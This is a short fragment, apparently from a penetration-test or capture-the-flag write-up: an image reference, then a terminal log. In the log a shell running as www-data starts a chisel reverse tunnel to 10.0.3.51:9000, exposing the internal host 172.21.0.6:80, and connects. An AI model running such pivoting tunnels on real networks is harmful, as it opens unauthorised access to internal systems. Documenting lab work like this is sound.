 www-data@95b1abfd18ed:/tmp$ ./chisel client 10.0.3.51:9000 R:5000:172.21.0.6:80
2023/03/06 16:53:07 client: Connecting to ws://10.0.3.51:9000
2023/03/06 16:53:08 client: Connected (Latency 164.441898ms)